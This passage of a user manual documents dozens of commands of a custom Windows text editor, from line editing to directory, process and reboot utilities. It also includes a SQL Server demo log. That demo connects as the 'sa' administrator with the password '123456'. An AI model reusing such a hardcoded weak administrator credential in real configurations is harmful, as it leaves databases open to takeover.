<delimiter> is the slash character, like this:? /
When
<first-string> or <second-string> or both contain / then some other
character that doesn't appear is used.
The
change command changes occurrences of <first-string> substituting
<second-string>.? However, the
meaning of the arguments can be reversed.
When
<option> appears, it is an integer and denotes the number of lines
including the current line to be inspected for changes.
For
example, if we are on line 4 and <option> is 3 then lines 4, 5, and 6
will be inspected.? When <option>
is * the integer is 999999.
Ordinarily
only the leftmost occurrence of <first-string> is changed.
However,
when <second-option> is A or G then all occurrences on a line are
changed.
When
<second-option> is A then the scope of the change is the current line and
all following lines.
When
<second-option> is G then the scope of the change is the current line and
those lines within the scope specified by <option> or 1 line when
<option> is not present.
When
<second-option> is R then the meaning of <first-string> and
<second-string> are reversed.
UNDO is
a separate command that allows you to reverse changes you made in error since
the last time the top of the file was traversed.
The
change command, once entered, can be repeated by simply entering the command by
itself.? You omit everything beginning
with the leftmost <delimiter>.? You
may, if you choose, modify the command to include <option>.? The repeated command is possible because
everything except <option> is saved by the text editor.
The
command C,S displays the saved change command status.? There must be some text in the file for you
to see the status.
|
Task to Be Performed |
The Necessary Command |
Characterization |
|
Change the first occurrence of ABC
on the current line and the next two lines |
C,3 /ABC/XYZ/ |
ChangeFirstOccurrenceNextSeveralLines |
|
Change the first occurrence of ABC
on the current line |
C /XYZ/ABC/R |
ChangeFirstOccurrenceCurrentLineOnly |
|
Change all occurrences of ABC on
the current line and the next two lines |
C,3 /ABC/XYZ/G |
ChangeAllOccurrencesNextSeveralLines |
|
Change all occurrences of ABC on
the current line and on all following lines |
C,* /ABC/XYZ/G or C /ABC/XYZ/A? |
ChangeAllOccurrencesCurrentLineAndThereAfter |
|
Change the first occurrence of ABC
on the current line and on all following lines |
C,* /ABC/XYZ/ |
ChangeFirstOccurrenceCurrentLineAndThereAfter |
|
Determine whether a change command
has been saved. |
C,S |
|
changeabyte
The
changeabyte command solicits two
filenames:? 1) An input file, and 2) an
output file.? There is no specific file
format required as these files are handled as bitstreams.? The input file is copied to the output
file.? Exactly one byte of the input file
is changed in the output file.? The
purpose of the command is to test the output file for an incorrect cyclic
redundancy check (CRC).? The SystemBackup application creates a backup file
(filename extension = SB) that incorporates a CRC for each file that is backed
up in the SB file.? To test SystemBackup, an error must be
introduced.? This command accomplishes
that.
climit
The climit command limits the
range of columns affected by any of the forms of the change command. Specify
the left and right column numbers separated by a SPACE. Example: cli 42 49
close
The
close command causes the editor to write the lines in the memory file to disk
and then causes the editor to terminate.
columnblank
The
columnblank command operates on all the lines of the
in-memory text file.? You specify which
columns you want blanked and the command performs that function.? The syntax allows you specify several
space-separated ranges and/or individual column numbers.? For example, the command? ?columnblank 42
39,80? puts a blank space in column 42 and blank spaces in columns 39 through
80, inclusive.? This is for tabular data
wherein your desire is to eliminate certain columns. Your column numbers must
be integers.
commands
The
commands command lists the canonical names of all the editor's commands in
sorted order.
copy
The
copy command creates a store that contains the lines between the begin marker
and the current line.
copychg
The
copychg command duplicates a directory tree,
including leaf nodes.? The filename
extension of the leaf nodes is altered according to specification.? You name the input directory, the output
directory, and the new filename extension.
corr2
The
corr2 command changes the LWT (last write time) of the directories that are
subordinate to the named directory.? The
LWT of a directory reflects the most recent LWT of all the contained files.? File Explorer (formerly Windows Explorer)
takes no care to do this.? The LWT that
it leaves behind is usually the timestamp that connotes the time when copying
occurs.? Syntax:?? corr2 <name-of-directory>

cpumask
The
cpumask command reports the configuration of central
processors in the local computer.?

crp
The crp
command (for Create Restore Point) must be run with the text editor
elevated.? It creates a restore point.
The System Restore button of the System Protection tab of the Advanced System
Settings of the Properties page of This PC in Windows Explorer allows you to
restore the settings saved in the restore point.
Restore
from a system restore point
This option takes your PC back to an earlier point in time,
called a system restore point. Restore points are generated when you install a
new app or driver, and when you create
a restore point manually. Restoring won?t affect your personal
files, but it will remove apps, drivers, and updates installed after the
restore point was made.
1.
In the search box on the taskbar, type control panel,
and then choose it from the list of results
2.
In the Control Panel search box, type recovery.
3.
Select Recovery > Open System
Restore.
4.
In the Restore system files and settings box,
select Next.
cwd
The cwd
command displays the current working directory.
deleteafter
The
deleteafter command finds a match on the current
line, erases the match, and everything to the right of the match.
dcopy
The
dcopy command is identical to the copy command except
that the lines that are sent to the store are deleted.
deldir
The
deldir command creates a script that deletes a
directory (aka folder) and all of its contents (directories and files) by
taking ownership and granting permission to do it.? The command format is deldir
<directory-name>.? You launch the
script from an Administrator command line. The script will be located in
C:\Users\Public\deleteDirectory.cmd.
delete
The
delete command removes one or more lines from the file being edited starting
with the current line. You can specify the number of lines to delete (e.g.
DELETE 5). The default number is 1.
dhold
The
dhold command saves the current line to a special
store (named the "hold" buffer) and deletes the line from the file
being edited. You can resurrect the line with the dup command.
dirsize
Suppose
you have a folder.? In that folder are
several other folders.? These are top
level folders.? You want to know how much
space the files in those folders occupy.?
The dirsize command reports that information.
The dirsize command has been superseded by the sizes
command.
dirx
From the command line, enter dirx
<name-of-directory>.? Each
directory in the named directory is inspected for the files that it contains
and for the files in the directories that it contains, recursively.? Reported is the total size in bytes of all
the files in the named directory.
dnext
The
dnext command deletes the current line and sets the
current line to the line that follows it.

dse
The
dse command performs a Directory Structure
Examination. You can detect structural differences between similar
directories. A structural difference occurs when a directory or a file appears
in one root directory but not in the corresponding place in the other.
dup
The
dup command inserts one or more lines at the current position. The lines
inserted originate in the hold buffer. You can specify the number of lines to
duplicate (e.g. DUPLICATE 5). The default number is 1.
easter
The
easter command displays the date upon which Easter next falls.? Based upon an algorithm published as
follows:? Copyright (c) Simon Kershaw
1996. All rights reserved.

eject
The
eject command causes the operating system to flush the buffers of a removable
device and, perhaps, to physically eject the device. The format is ej drive-letter.
elname
The
elname command displays the name of the file that is
being edited.
erl
The erl
command does a patterned extract of records from a comma-separated values
file.? The idea is to get rid of the
column heading records and various interstitial records that clutter up the
file.? You specify, in order, the name of
the input file, the name of the output file, the number of records to discard
at the start of the file, and the number of records to skip following those
records that are retained. The command assumes that retained records boast of a
date in MM-DD-YY format in the leftmost column.?
Since Excel handles that format inconsistently, the command reformats
the date to Month Day, Year format.? For
example, 01-02-03 is transformed to?
January 2, 2003?.? If you have a
text file open when you type in the erl command then
the extracted lines end up in the file.?
If not, not.? The command to
extract retained lines could be:? erl C:\Users\Public\TESTBED.TXT
"C:\Users\Public\Outlet.txt" "2" 1
excelhelper
The
excelhelper command modifies a comma-separated value
file such that those comma-separated fields that (apparently) contain a date
are revised to a form that Excel finds unambiguous.? The Excel in Microsoft?s Office Suite 2007 is
inconsistent in handling dates of the form MM/DD/YYYY, YYYY/MM/DD, MM-DD-YYYY,
and YYYY-MM-DD.? So these are changed to
<month-name> <day-of-month>, <year> within double quotes. The
month always precedes the day-of-month unless you put an asterisk on the
command.? Then the day-of-month always
precedes the month as is usual is Europe.?
Use? excelhelper
*? when the date is 15/4/2015, for example.
exist
The
exist command probes the named directory or filename for existence.? The several outcomes are: 1) the name is
reported to be a directory, 2) the name is reported to be a file, 3) the system
threw an exception when probing the name, 4) the name does not exist in the
file system.? These outcomes are
according to the .NET Framework which produces different existence results
depending on Platform Target, a compilation parameter.? With Platform Target set to x86 you get one
answer.? With Platform Target set to x64
you get a different answer.
exit
The
exit command causes the editor to write the lines in the memory file to disk
and then causes the editor to terminate.
extract
The
extract command removes all those lines in the edit file that do not contain
the argument pattern.? For example, the
command extract InstallUtil.exe
leaves the edit file with only those lines that contain InstallUtil.exe.? Matches are case-insensitive.
f1
The
f1 command changes routes.rb in a Ruby on Rails
application file so that the application uses named routes.
filecompare
The
filecompare commands performs a byte-for-byte
comparison of the two files that you name.?
The answer is YES or NO.? YES: the
two files are identical.? NO: the two
files are different.? Suppose some
program you?ve been using for years suddenly halts
with an addressing exception.? Suppose
you have a backup copy of the .EXE file.?
Suppose you compare the backup with the production copy.? Then you can assure yourself that the problem
is not due to file corruption.
find
The
find command searches the lines following the current line for a matching
pattern. In the pattern, space characters match any character at the same
relative position on a targeted line. You can use find to locate based on
columnar position. When a tab character is defined (see tab command), you can
use it as part of the pattern. For example, suppose LMJ appears in columns 11,
12, and 13 respectively. With the tab character set to semi-colon and tab
positions set to 11, 21, and 39, the command
find
;LMJ
matches
on the first line following the current line that contains LMJ in columns 11,
12, and 13. The command option specifies the desired number of match
occurrences. The default is 1.
flist
The
flist command creates in the current file a complete
listing (with headings) of the symbolic files of the named directory.
free
The
free command closes the file that was previously opened with the asga or asgax command.? Just because you open a file with one of
these commands doesn?t mean you are allowed to touch the file?s contents.? These commands exist solely to demonstrate
how the Win32 file system file open function operates.? The number of links to the file is
reported.? This relates to the concept
of? hard link,? in which multiple file system name entries
point to the same physical file.? It?s a
kind of aliasing mechanism.? You cannot
open a hard link (an alias) via asga/asgax.? You can open
the file that the hard link designates.
gather
The
gather command, from a specified directory tree, aggregates all the files that
have the same filename extension.?
Syntax:? gather
<input-directory-name>,<output-directory-name>,<filename-extension>
The
output directory at <output-directory-name> and all its content is
removed before the command commences to locate and copy files to it.? Many files may have the same filename but
only one such file (by each distinct name) ends up in the output
directory.? This command was motivated by
the iPhone which stores many photographs in several randomly named
directories.? The desire is to aggregate
all the JPG files in a single Windows directory.? Suppose there is a directory C:\A that
contains directories C:\A\B and C:\A\C.?
Suppose further that 1.jpg resides in C:\A\B and 2.jpg resides in
C:\A\C.? The gather command will put
copies of 1.jpg and 2.jpg in the output directory.? The output directory will contain no
directories of its own. A special case of RASTER as <filename-extension>
matches any of the following filename extensions: png
bmp dib jpg jpeg jpe jfif
gif tif tiff pic pict mov avi.
getfiles
The
getfiles command enumerates the files in a specified
directory.? If you don?t specify a
directory, the default directory C:\ is used.?
Enumeration depends on the .NET Framework method System.IO.Directory.GetFiles()
and its GetDirectories() counterpart.? Certain files for unknown reasons cannot be
enumerated this way.? Each file is listed
on a separate line prefixed with its time-of-last-write.? The format of the timestamp is YYYY-MM-DD
HHMMSS.? You can sort the files by
timestamp.? Use the SORT command.

getshort
The
getshort command uses INTEROP to access the Win32
method that converts a normal NTFS filename to its 8.3-format equivalent.? The 8.3 format originated in the FAT file
system. It is retained for compatibility reasons.? The long filename is printed.? Then the short filename is printed.? The text currently being edited is erased.? A one-line file replaces it.? That line contains the short filename.? This all works splendidly unless the named
file does not exist, in which case Windows returns a zero-length string to
represent what it believes properly to be a? representation of the short
filename.? Unless the long filename is
syntactically incorrect, it would have been possible for Windows to present a
valid short name version even when the file itself does not exist.? The documentation at https://msdn.microsoft.com/en-us/library/windows/desktop/aa364989%28v=vs.85%29.aspx
neglects to mention that GetShortPathName (the
exposed method of interest) needs the path to exist. For example, getshort C:\Documents
and Settings works, yet getshort Ugly
does not.
ghp
The
ghp command has two forms:? ghp true and ghp false.? The
command tries to obtain granted privileges with true. The command tries to
revoke privileges with false.? All the
privileges known at editor build time are entered into the edit file (assuming you?ve provided the name of one) along with YES when
granted and NO when revoked.? Windows
does not permit just anyone to obtain a granted privilege.? Some privileges are granted to mere
mortals.? Some are granted only to
deities.? Group Policy governs those
privileges that are granted.
goadmin
The
goadmin command terminates the current instance of
the text editor application and restarts the application under the
Administrator account.? This gives the
application extraordinary privileges.?
You should save any text editor work that you may have accomplished
before calling goadmin.? Once the application restarts, use the old
command to reload your work.? To check
that you have, in fact, been granted privileges, enter the isadmin
command.
goto
The
goto command relocates the current position to the
line whose number is given. A synonym for goto is
simply the line number.
head
The
head command is identical in function to goto 1.
hlbl
The
hlbl command is HTML Line by Line.? It reformats the content of the file that is
currently open, which should be an HTML stream, such as one might find in a
file with filename extension htm or html.? The idea is to put each tag or tag-delimited
content on a separate line, for ease of analysis by a human observer.? The output is intended to be semantically
identical to the input.
hold
The
hold command saves the content of the current line to a special place inside
the editor called the "hold" buffer. You can resurrect the line
with the DUP command.
hw
The unimplemented hw command sets
a horizontal window on the file being edited. The window applies to a specified
range of columns. For display purposes only, columns outside the window do not
appear. Suppose you want to see columns 11 through 21. You enter hw 11 21.
ibefore
The
ibefore command is identical to the insert command
except that the line is inserted before the current line.
insert
The
insert command inserts a new line after the current line.
inuse
The
inuse command probes the file you name to see if it
is in use by another process.
isadmin
The
isadmin command displays YES when the editor is
running with elevated (i.e. Administrator) privileges and NO otherwise.
kill
The
kill command terminates the process whose name you specify.? To obtain a list of extant processes, use the
ps command.
last
The
last command relocates the current position to the last line in the file.
lgoff
The
lgoff command causes the editor to exit without
saving the current file and causes the Windows logon session to terminate.
lizard
The
lizard command programmatically invokes the following command:? cmd /C
"dir /B <directory-name>".? The resulting lines are internally
collected and separated.? Each line names
a directory or a file that appears superficially in the named directory.? System.IO.File.Exists()
is called for each file (directories having been filtered out) so as to seek
those files that dir
enumerates but that System.IO.File.Exists()
claims doesn?t exist.? You must name a
directory as the first and only argument to the lizard command.
locate
The
locate command is similar to the find command except that there is no columnar
bias in the pattern. Searching begins with the first line after the current
line and is not case sensitive.
ls
The
ls command lists the directories and file in the current working directory.
mdl
The mdl command maps a drive letter to a share (i.e. a
shared directory (also known as a shared folder)). The argument is of the
form <drive-letter> <share>. Example: mdl B
\\fserv\wpdocsb
next
The
next command relocates the current position to the next line in the file.
o
The
o command is similar to the print command except that printing starts with the
line following the current line.
omit
The
omit command causes the editor to exit without saving the memory file to disk.
open
The
open command begin a new editing session by loading the named file's lines into
memory. The named file must pre-exist.
opennew
The
opennew command is similar to the open command except
that the file need not pre-exist and, if it does, the content of the file is
truncated.
own
The
own command reports the owner of the specified directory or file.
permutation
The
permutation command replaces the contents of the in-memory text file with all
permutations of the string provided as an argument to the command.? Thanks to Alexander Bogomolyn
or Alexander Bogomolny for the permutation algorithm.

ping
The
ping command is like the command line ping command.? The syntax is:
?
ping <IPv4 address>
?
ping <symbolic-reference>
The
idea is to get a rise out of the target computer.? The command indicates any of the
following:? 1) response received, 2)
response not received, 3) unable to resolve symbolic name.? When you give a symbolic name and the name is
resolvable, then the corresponding IP address is shown.
play
The
play command uses your sound card to play an audio file that you name.? This employs Windows?s PlaySound
Win32 interface via INTEROP.
pmask
The
pmask command displays the processor (CPU) mask for
up to 32 CPUs.
print
The
print command prints the current line and the next n minus one lines that
follow it, where n is the number stated in the command. Example:
PRINT
5
means
print the current line and the 4 lines that follow it.
ps
The
ps command reports the names of existing
processes.? Any of these could be
terminated using the kill command.
putquotesaround
The
putquotesaround command revises the lines of the
current file so that each line is quoted (surrounded by double-quotes) and
preceded by the characters TAG followed by a space. Should a line contain
a double-quote character, putting quotes around a quote character would be
ambiguous. You can provide a substitute for such characters as in
PQA `. In this example, the ` character replaces all occurrences of
". The default substitution is \".
pwoff
The
pwoff command causes the editor to exit without
saving the current file and causes Windows to power off the computer.
randgen
The
randgen command replaces the in-memory text file with
a number of random text lines.? For
example, the command? randgen
999? clears the text file and enters 999 lines of random text.
rb
The
rb command causes the editor to exit without saving
the current file and causes Windows to reboot (also known as
"restart") the computer.
removecopy
The
removecopy command deletes desktop icons that
correspond to shortcuts whose associated filename contains this string: ? ?
copy.?.??? These redundant icons can be
removed by hand if you happen to have a spare afternoon.? Removecopy is a
time saving alternative.

replicating
The
replicating command is to be used only on Domain Controllers.? It reports the last time various roles were
successfully transferred among domain controllers in a domain.? When replication is not happening, there
exists a task for the System Administrator to attend to.
retype
The
retype command is similar to the insert command except that the line affected
is the current line. The option of the retype command, when present,
specifies the column at which the first character of the argument is to be
placed. For example,
r,11
LMJ
leaves alone the content of columns 1 through 10 and puts
the argument into the line starting at column 11.
reverse
The
reverse command reverses the order of the lines in the file. For example, the
file 1 2 3 becomes 3 2 1. Apply the command twice and 3 2 1 becomes 1 2
3.
ro
The
ro command takes a directory argument and marks as
read-only all the files in the directory (and its directories and their
directories). The opposite operation is handled by the uro
command.
runsql
The
runsql command demonstrates how Microsoft SQL Server
can be used as a method sink engine from the text editor.? This is only a demonstration.
Data Source=(local);User ID=sa;Password=123456
DROP DATABASE MWEDatabase;
NON-QUERY result is -1
CREATE DATABASE MWEDatabase;
NON-QUERY result is -1
USE MWEDatabase;
NON-QUERY result is -1
CREATE TABLE Radios(ID_NO CHAR(12) PRIMARY KEY, BRAND CHAR(12),);
NON-QUERY result is -1
INSERT INTO Radios (ID_NO, BRAND) VALUES ('WHT1521','LG');
NON-QUERY result is 1
SELECT * FROM Radios;
The number of records affected is -1.
Number of columns is 2
(WHT1521? ?) (LG? )
INSERT INTO Radios VALUES ('WHT1522','RCA');
NON-QUERY result is 1
SELECT * FROM Radios;
The number of records affected is -1.
Number of columns is 2
(WHT1521? ?) (LG? )
Number of columns is 2
(WHT1522? ?) (RCA )
UPDATE Radios SET BRAND='GE' WHERE ID_NO='WHT1521';
NON-QUERY result is 1
SELECT * FROM Radios;
The number of records affected is -1.
Number of columns is 2
(WHT1521? ?) (GE? )
Number of columns is 2
(WHT1522? ?) (RCA )
ALTER TABLE Radios DROP COLUMN BRAND;
NON-QUERY result is -1
SELECT * FROM Radios;
The number of records affected is -1.
Number of columns is 1
(WHT1521? ?)
Number of columns is 1
(WHT1522? ?)
ALTER TABLE Radios ADD? MAKER CHAR(12);
NON-QUERY result is -1
UPDATE Radios SET MAKER='GE' WHERE ID_NO='WHT1521';
NON-QUERY result is 1
UPDATE Radios SET MAKER='RCA' WHERE ID_NO='WHT1522';
NON-QUERY result is 1
SELECT * FROM Radios;
The number of records affected is -1.
Number of columns is 2
(WHT1521? ?) (GE? )
Number of columns is 2
(WHT1522? ?) (RCA )
SELECT ID_NO FROM Radios;
The number of records affected is -1.
Number of columns is 1
(WHT1521? ?)
Number of columns is 1
(WHT1522? ?)
SELECT MAKER FROM Radios;
The number of records affected is -1.
Number of columns is 1
(GE?? ?)
Number of columns is 1
(RCA? ?)
CREATE TABLE Orders(OrderID INT PRIMARY KEY, CustomerID INT, QtyPurchased INT, ItemPrice SMALLMONEY);
NON-QUERY result is -1
INSERT INTO Orders VALUES ('1','1','4','2.5000');
NON-QUERY result is 1
INSERT INTO Orders VALUES ('2','2','10','1.2500');
NON-QUERY result is 1
INSERT INTO Orders VALUES ('3','3','12','1.5000');
NON-QUERY result is 1
INSERT INTO Orders VALUES ('4','4','5','4.0000');
NON-QUERY result is 1
SELECT * FROM Orders;
The number of records affected is -1.
Number of columns is 4
(1) (1) (4) (2.5000)
Number of columns is 4
(2) (2) (10) (1.2500)
Number of columns is 4
(3) (3) (12) (1.5000)
Number of columns is 4
(4) (4) (5) (4.0000)
CREATE TABLE Customers (CustomerID INT PRIMARY KEY, FirstName CHAR(12), LastName CHAR(12));
NON-QUERY result is -1
INSERT INTO Customers VALUES ('1','William','Smith');
NON-QUERY result is 1
INSERT INTO Customers VALUES ('2','Natalie','Lopez');
NON-QUERY result is 1
INSERT INTO Customers VALUES ('3','Brenda','Harper');
NON-QUERY result is 1
INSERT INTO Customers VALUES ('4','Adam','Petrie');
NON-QUERY result is 1
SELECT * FROM Customers;
The number of records affected is -1.
Number of columns is 3
(1) (William? ?) (Smith )
Number of columns is 3
(2) (Natalie? ?) (Lopez )
Number of columns is 3
(3) (Brenda?? ?) (Harper? )
Number of columns is 3
(4) (Adam?? ?) (Petrie? )
SELECT * FROM Customers INNER JOIN Orders ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 7
(1) (William? ?) (Smith ) (1) (1) (4) (2.5000)
Number of columns is 7
(2) (Natalie? ?) (Lopez ) (2) (2) (10) (1.2500)
Number of columns is 7
(3) (Brenda?? ?) (Harper? ) (3) (3) (12) (1.5000)
Number of columns is 7
(4) (Adam?? ?) (Petrie? ) (4) (4) (5) (4.0000)
SELECT * FROM Orders INNER JOIN Customers ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 7
(1) (1) (4) (2.5000) (1) (William? ?) (Smith )
Number of columns is 7
(2) (2) (10) (1.2500) (2) (Natalie? ?) (Lopez )
Number of columns is 7
(3) (3) (12) (1.5000) (3) (Brenda?? ?) (Harper? )
Number of columns is 7
(4) (4) (5) (4.0000) (4) (Adam?? ?) (Petrie? )
SELECT *, Orders.QtyPurchased * Orders.ItemPrice AS Line_Item FROM Customers INNER JOIN Orders ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 8
(1) (William? ?) (Smith ) (1) (1) (4) (2.5000) (10.0000)
Number of columns is 8
(2) (Natalie? ?) (Lopez ) (2) (2) (10) (1.2500) (12.5000)
Number of columns is 8
(3) (Brenda?? ?) (Harper? ) (3) (3) (12) (1.5000) (18.0000)
Number of columns is 8
(4) (Adam?? ?) (Petrie? ) (4) (4) (5) (4.0000) (20.0000)
SELECT * FROM Customers LEFT JOIN Orders ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 7
(1) (William? ?) (Smith ) (1) (1) (4) (2.5000)
Number of columns is 7
(2) (Natalie? ?) (Lopez ) (2) (2) (10) (1.2500)
Number of columns is 7
(3) (Brenda?? ?) (Harper? ) (3) (3) (12) (1.5000)
Number of columns is 7
(4) (Adam?? ?) (Petrie? ) (4) (4) (5) (4.0000)
SELECT * FROM Customers RIGHT JOIN Orders ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 7
(1) (William? ?) (Smith ) (1) (1) (4) (2.5000)
Number of columns is 7
(2) (Natalie? ?) (Lopez ) (2) (2) (10) (1.2500)
Number of columns is 7
(3) (Brenda?? ?) (Harper? ) (3) (3) (12) (1.5000)
Number of columns is 7
(4) (Adam?? ?) (Petrie? ) (4) (4) (5) (4.0000)
SELECT * FROM Customers FULL JOIN Orders ON Customers.CustomerID = Orders.CustomerID;
The number of records affected is -1.
Number of columns is 7
(1) (William? ?) (Smith ) (1) (1) (4) (2.5000)
Number of columns is 7
(2) (Natalie? ?) (Lopez ) (2) (2) (10) (1.2500)
Number of columns is 7
(3) (Brenda?? ?) (Harper? ) (3) (3) (12) (1.5000)
Number of columns is 7
(4) (Adam?? ?) (Petrie? ) (4) (4) (5) (4.0000)
scale
The
scale command prints a column scale extending from column 1 through column 80.
select
The select command performs a case-insensitive search of all
the lines in the main memory file and removes all the lines that do not match
the target value.
sizes
The sizes command takes a single argument specification of a
directory (also known as a folder).? The
command reports the number of bytes occupied by the specified directory and all
of its subordinate directories. The editor initially erases the text file and
then reports the byte sizes of the directly subordinate directories, if
any.? Similar information is written to a
comma-separated value file named C:\Users\Public\SIZES.CSV.? The size of any directory comprises the sum
of the sizes of all the files in the directory and all the files in all the
subordinate directories direct and indirect.


sort
The sort command reorders the lines in the memory file so
that they appear alphabetically.
superficial
The superficial command works with a directory that contains
several directories that individually contain files (and perhaps no
directories).? Each superficial directory
is listed together with the count of ordinary files that it contains.? The report replaces the in-memory text file.
tab
The
tab command allows you to establish a tab character and several column stops.
This is handy when entering columnar data. For example, if you enter the
command
tab
; 11 21 39
then
enter the command
i
;LMJ;X11,EDIT$;. Open the EDIT$ packet
you
will create a new line with the various segments left-aligned at the indicated
column stops.
td
The
td command displays the date and time last written of the file being edited.
tld
The
tld command creates a shell script for archiving top
level directories.? It takes one argument
that names the directory to receive a series of ZIP files produced by
PKZIPC.? The data source is the top level
directories of the C:\ drive. Each directory immediately under root is
represented by a ZIP file.? You can
individually reconstitute any of the top level directories.? It is recommended that there be no overlap
between the receiving directory and the set of directories to be archived. By
default the top level directories of the C:\ drive are obtained.? You can specify a different drive letter in
the command?s option field.? Syntax:? tld[,<drive-letter>]
[<directory-to-receive-ZIP-files>]? When you do not specify a receiving
directory, the default is C:\Users\Public\Receptacle.
toc
The
toc command erases the current file in memory and creates a new file in memory
that enumerates the directories and files in the named directory.
tokenize
The
tokenize command enters words into the in-memory text
file, one word per line.? The in-memory
text file is the source of the words.?
Breaks between words are signified by characters that are not letters of
the alphabet.? Diacritical marks on
letters cause breaks in the initial release of this feature. The one word per
line list replaces the text being edited. You can preserve the input by writing
the list.? Use the W command.
top
The
top command sets the current line to zero.
touch
The
touch command updates the time-of-last-write of the argument file to match the
current time. Should the file not exist, it is created with zero content. When
the file has content, it remains unchanged after touch does what it does.
undo
The
undo command, when possible, reverses the effects of the most recent change
command(s) and/or the most recent retype command(s), as is applicable.? For example, you might mistakenly make a
global change that you want to reverse.?
Generally, you can undo everything since the last time you visited the
top of the file.? Use the C,S command to
see whether undo is possible.
unique
The
unique command removes duplicate lines.?
The first line in a duplicated set of lines remains in the file.? The rest of the lines are deleted.? Only unique lines remain.
up
The
up command sets the current line to the line immediately above (numbered one
less than) the current line.
uro
The uro command removes the
read-only attribute from all the files in the argument directory (and the
directories it contains and the directories they contain).
vw
The
vw command sets a vertical window in which appears a
subset of lines of the file being edited. If an n-line subset of the file is in
the vertical window then the lines are numbered 1 to n and changes that you may
apply affect only the lines in the window. You set the vertical window by
stating the starting and ending line numbers as in vw
2 4 which saves the entire file to a hidden location and commences editing of
the subset. You merge the subset back into the main file by entering vw without arguments.
winplaces
The winplaces command displays the folderpaths of all the system special folders. When a text
file is open it is replaced with a report similar to this:
wpt
The wpt command waits for a process to terminate.? Just give the name of the process and wpt loops until the named process disappears from the
system. This is handy when you are replacing one version of a Windows NT
Service with another.? You can uninstall
the service and the system reports the service has been stopped and
uninstalled.? But that?s no guarantee
that the process has actually halted.?
Enter the wpt command that happily delays
execution of the installation step until the process is gone.? When you don?t force a delay, it is quite
probable the installer will complain that the uninstalled/stopped process is
still hanging around and therefore your attempt to install will have terminated
in error.
write
The
write command transfers the lines in memory to the named disk file and
terminates the editor.
Big Digit Clock
BigDigitClock displays the
current time-of-day.? This seems trivial,
but at a radio station, with three analog clocks, that are supposed to be
synchronized with a GPS time-source, but aren?t, this app fills a void.? Together with the KeepClockUpdated
daemon, BigDigitClock let?s announcers know when to
begin speaking at the start of a live broadcast. [BigDigitClock]
Setting Default Executable Directories
This follows the lead of
Unix.? Each user account has an
associated set of environment variables, which is an important part of a user
profile.? One such variable is named
PATH.? It is a list of directories that
the operating system will search to find the executable file when the user
command does not specify the directory that contains the executable file.?
System
